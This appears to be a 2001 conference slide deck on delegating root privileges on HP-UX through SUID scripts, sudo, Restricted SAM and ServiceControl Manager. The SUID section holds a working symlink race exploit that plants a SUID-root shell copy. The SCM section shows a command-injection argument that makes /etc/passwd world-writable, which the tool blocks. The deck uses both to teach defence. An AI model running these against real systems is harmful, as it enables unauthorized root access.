## Distributing root Privileges

Chris Wong
Cerius Technology Group
cwong@cerius.com
Interworks 2001 #010

#### Why the need?

- 24x7x365
- Vacations, Training, Sick leave
- Routine tasks
  - Backups, User/Password Management
- Delegate
- No user hierarchy (Like Operator on MPE)

#### **Options**

- Give non-System Admins the root password
- Create SUID/SGID scripts
- "sudo"
- Restricted SAM
- ServiceControl Manager
- ALL ARE FREE!!

## SUID/SGID Script/Program

- What is it?
- File with certain permissions:
- -r-sr-xr-x 1 root bin /sbin/passwd

  Execute as this user

#### UNIX-101 Review

- Executing Script is 2 part process
  - 1). Instance of the shell is loaded
  - -2). Script is loaded into that shell
- 1 **S 4004 1887** 1886 0 pts/12 –sh
- 1 R 0 1909 **1887** 2 pts/t2 shell\_script
- UID 4004 (jrice) runs shell\_script. The effective UID is 0 (root)

## Goal: Manipulate

- Step 2: Load the script
- Vulnerability between Step 1 and 2
- Create script "dirty deed"
- Create a symbolic link to the actual SUID

script (shell\_script)

• ln –s /opt/ctg/bin/shell\_script templink

```
until [ -f rootshell ]
do
rm templink; ln -s
/opt/ctg/bin/shell_script templink
(nice -19) ./templink &); rm ./templink;
ln -s dirty.sh templink
sleep2
done
```

#### dirty.sh:

ID=`whoami`
if [ "\${ID}" = "root" ]; then
echo "\*\*\* SUCCESS\*\*\*"
cp /usr/bin/sh rootshell
chown root:sys rootshell
chmod 4555 rootshell
fi

# If using SUID/SGID Scripts or Programs

- Follow recommended guidelines
- Assign ACLs or group access to limit which non-root users have access

#### Restricted SAM

- Does SAM give you the urge to purge?
- WAIT! Restricted SAM is great for users who need specific root capabilities
- GUI or Character mode
- Supported by HP

#### Restricted SAM Builder

- sam -r
- Includes all SAM areas
  - Disabled, Enabled or Partial
- Save Privileges
- Select user(s)
- /etc/sam/custom/"user".cf

Auditing & Security

Backup & Recovery

Cluster Management

Disks & File Systems

Display

Kernel Configuration

Networking &

Communications

**Performance Monitors** 

Peripheral Devices

**Printers and Plotters** 

**Process Management** 

**Routine Tasks** 

Software Management

Time

## Testing & Using Restricted SAM

- sam -f login
  - sam -f jrice



- User only sees areas that are enabled for that user
- SAM is not in the user's PATH variable:
  - Add /usr/sbin to the user's PATH
  - Create an alias called sam that executes /usr/sbin/sam
  - Have the user execute the full pathname (/usrs/bin/sam)

#### Design of Restricted SAM

- Cannot add user with UID 0
- Cannot change the password of a user with the UID of 0
- Cannot remove a user with the UID of 0
- Cannot deactivate a user with the UID of 0
- Can change the home directory of a user with UID 0
- Can create a new home directory for a user with UID 0
- Can change the login shell or startup program for a user with UID 0

#### Added Benefit

- Auditing
- /var/sam/log/samlog
- User jrice (UID:4004) added user: bshaver

@!@1@958083415@4004 Adding user bshaver

#### Added Benefit

- Templates
  - Create templates that specify which tasks are to be enabled
    - User management
    - Backup/Restore
    - Add/Increase Logical Volumes & File Systems
    - Install Patches
- One template can be assigned to a user

#### Customize SAM

- Create a custom area/group
- Create a custom application
  - Execute using: "user"

| Source  | Area                  |  |  |  |
|---------|-----------------------|--|--|--|
|         |                       |  |  |  |
| (go up) |                       |  |  |  |
| Custom  | Mount cdrom           |  |  |  |
| Custom  | Reboot                |  |  |  |
| Custom  | Shutdown for PowerOff |  |  |  |
| Custom  | Unmount cdrom         |  |  |  |
|         |                       |  |  |  |

Auditing & Security

Backup & Recovery

Cluster Management

Disks & File Systems

Display

**Kernel Configuration** 

Networking & Communications

**Performance Monitors** 

Peripheral Devices

**Printers and Plotters** 

**Process Management** 

**Routine Tasks** 

Software Management

Time

Your Area

# sudo superuser do

- Sudoers file
  - /opt/sudo/sbin/visudo to edit
  - Who can do what on which system(s).

```
# Host alias specification
Host_Alias PROD=ctg700,ctg800
Host_Alias DEV=ctg500
# User alias specification

# Cmnd alias specification
Cmnd_Alias MOUNT=/sbin/mount,/sbin/umount
Cmnd_Alias SHUTDOWN=/sbin/shutdown
# User privilege specification
#root ALL=(ALL) ALL
jrice PROD=MOUNT
jrice ALL=SHUTDOWN
smokey DEV=MOUNT
```

#### How the user uses sudo

- Enter sudo followed by the command and options
- Command must be configured in the sudoers file for that user and system

```
$ whoami
jrice
$ /sbin/mount /dev/dsk/cdrom /cdrom
mount: must be root to use mount
$
$ /opt/sudo/bin/sudo /sbin/mount /dev/dsk/cdrom /cdrom
$ bdf | grep cdrom
/dev/dsk/cdrom 2457600 2457600 0 100% /cdrom
```

## Logging sudo activity

Auditing is available

```
/var/adm/syslog/syslog.log
Nov 25 19:26:41 ctg700 sudo:jrice:
TTY=pts/ta; PWD=/home/jrice;
USER=root;
COMMAND=/sbin/umount/cdrom

Nov 25 19:30:38 ctg700 sudo:jrice:
command not allowed; TTY=pts/ta;
PWD=/home/jrice; USER=root;
COMMAND=/sbin/passwd root
```

## ServiceControl Manager

- Manage Multiple HP-UX servers from one central location
- Role assignments
- SCM is a wrapper, added functionality is wrapped around: commands, scripts, filecopy and applications
- HP Supported

## **SCM** Integration

- Event Monitoring System HP-UX Commands (EMS)
- Online JFS
- Software Distributor/UX
- SAM
- Ignite/UX and Recovery
- System Configuration Repository (SCR)

- bdf
- 1s
- rm
- cat
- cp
- ps
- mv
- find
- test

#### Parts of SCM

- Central Management Server (CMS)
  - Ignite/UX Server
- SCM Cluster
  - CMS and nodes
- Tools
  - SSA Single System Aware
  - MSA Multiple System Aware
- Users
- Roles

#### **SCM** Daemons

| Daemon                | Description                                 |  |  |
|-----------------------|---------------------------------------------|--|--|
| m x d o m a i n m g r | Interacts with the SCM repository and con-  |  |  |
|                       | tains the management objects associated     |  |  |
|                       | with the Distributed Task Facility          |  |  |
| m x log m g r         | Accepts requests for log entries and writes |  |  |
|                       | these entries to the central SCM log file   |  |  |
| mxrmi                 | Contains the Remote Method Invocation       |  |  |
|                       | registry that is used for SCM daemons to    |  |  |
|                       | communicate with each other                 |  |  |
| mxdtf                 | The Distributed Task Facility               |  |  |
| mxagent               | Runs tools on behalf of the DTF             |  |  |

CMS Only: mxdomainmgr, mxdtf and

mxlogmgr

## Configuration of SCM

- Command line or GUI
- Create CMS (Install prereq., kernel, software, mxsetup)
- Install SCM software on nodes from CMS depot
- Add nodes to SCM cluster (mxnode)
- Add master role users to nodes (mxauth)
- Test node by executing mxexec

ctg500: mxexec -t bdf -n ctg700

Running tool bdf with task id 1

Task ID : 1
Tool Name : bdf
Task State : Complete
User Name : jrice

Start Time : Saturday, February 3, 2001 6:43:00 PM MST End Time : Saturday, February 3, 2001 6:43:01 PM MST

Elapsed Time: 329 milliseconds

Node : ctg700 Status : Complete

Exit Code : 0 STDOUT :

Filesystem kbytes used avail %used Mounted on

/dev/vg00/lvol3 143360 66565 72033 48% /

/dev/vg00/lvol1 111637 35403 65070 35% /stand /dev/vg00/lvol10 512000 228516 265905 46% /var /dev/vg00/lvol8 20480 1190 18129 6% /var/spool /dev/vg00/lvol7 20480 1114 18163 6% /var/mail

/dev/vg00/lvol6 1699840 738664 901356 45% /usr /dev/vg00/lvol5 122880 1392 113957 1% /tmp

/dev/vg00/lvol4 1269760 1074848 182874 85% /opt

/dev/vg00/lvol9 20480 1637 17676 8% /home

#### Users

- Trusted
  - Allowed to add and delete SCM users
  - Allowed to assign users to roles
  - Can create user and assign it to the Master Role
- Not Trusted (Regular SCM user)
- Must exist as HP-UX user
- Can use input batch file

#### Roles

- DBA, Network Admin, Operator, Jr. Admin
- Default: lymadmin, operator, webadmin, dbadmin, Master Role, role6-16
- Customize roles using mxrole command

```
ctg500: mxrole -m role6 -N "dba" ctg500: mxrole -m dba -d "Database Administrators" ctg500: mxrole -m role7 -N netadmin ctg500: mxrole -m netadmin -d "Network Administrators" ctg500: mxrole -m role8 -N jradmin ctg500: mxrole -m jradmin -d "Junior System Administrators"
```

#### Assign users to roles

- Assign user to role(s) on node(s)
  - ctg500: mxauth -a -u vking -R netadmin -n ctg700
- Every role has a file that contains the role members (users) and authorized nodes (/etc/opt/mx/roles/"ROLE")

ctg500: more /etc/opt/mx/roles/netadmin vking:netadmin:ctg700 vking:netadmin:ctg800 bshaver:netadmin:\* brankin:netadmin:ctg700

#### **Tools**

- Command
- Program
- Script
- File-copy
- Customized
- Defined in Tool
   Definition File (.tdef)

#### Tool Rules

- Any SCM user can create a tool
- An SCM user may modify a tool they own, they can't modify the owner or role
- Only the Trusted User can authorize tools to be run on selected nodes by selected users
- The SCM admin can modify any tool, including its owner and role
- Only the SCM admin can delete tools

## Add Tool using Definition File

Create a Tool File
 Definition for the new
 tool and add the tool
 using mxtool

```
// File: nsswitch.tool
SSA tool "nsswitch" {
  description "HPUX SAM
nsswitch Configuration"
              "Runs SAM as the
  comment
root user to change nsswitch.conf on
specified targets"
  execute
    {command
"/usr/sam/lbin/samx -s
kc sa driver
/usr/sam/lib/C/nsswitch.ui"
    launch
    nolog
    user root
  roles { netadmin, "Master Role" }
```

## Add tool using GUI



## Assign Tool to Role



## Using SCM

Command Line

• mxexec -t mwa -A start -n ctg500

- GUI
- Web Interface->



## **Argument Limitations**

- 1). Arguments controlled by the command itself
- 2). Special characters are not allowed
- Force a user to enter an argument from a list. (Use the startup/shutdown scripts).

ctg500: mxexec -t mwa -A "start; chmod 777 /etc/passwd" -n ctg500 Received an error trying to assign parameters' argument values.

An argument value contained a prohibited character. Do not specify any of the following characters in an argument: `;&|(#>< or the new line character.

#### Validation

- HP-UX login process
- Trusted User? Any tool on any node.
- Not Trusted? Can only run tools assigned to their role(s) on specific node(s)
- An authorization can be added if using the startup/shutdown script technique: flag on the script configuration file

## Auditing

START PROGRESS TASK VERBOSE jrice START TASK 1
INTERM PROGRESS TASK DETAIL jrice START TASK 1:ctg700
INTERM SUCCESS TASK DETAIL jrice DONE TASK 1:ctg700
INTERM SUCCESS TASK VERBOSE jrice DONE TASK 1:ctg700
DONE SUCCESS TASK SUMMARY jrice RUN EXEC bdf

INTERM SUCCESS 2/3/01 6:40:41 PM TASK VERBOSE jrice

DONE TASK 1:ctg700

Running Tool: bdf

Exit Code: 0

Stdout:

Filesystem kbytes used avail %used Mounted on

/dev/vg00/lvol3 143360 66565 72033 48% /

/dev/vg00/lvol1 111637 35403 65070 35% /stand

|                          | SUID/SGID<br>Scripts/Pgms | sudo            | Restricted SAM | Service<br>Control<br>Manager  |
|--------------------------|---------------------------|-----------------|----------------|--------------------------------|
| Supported by HP          | No                        | No              | Yes            | Yes                            |
| Cost                     | Your time                 | Free            | Free           | Free                           |
| Integrated with HP Tools | No                        | No              | Yes            | Yes                            |
| Available<br>Interfaces  | Command<br>Line           | Command<br>Line | GUI or CUI     | Command<br>Line, GUI or<br>Web |
| Auditing                 | You write                 | Yes             | Yes            | Yes                            |